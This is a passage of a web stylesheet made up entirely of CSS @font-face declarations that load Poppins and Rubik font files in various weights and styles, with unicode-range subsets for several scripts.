{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face 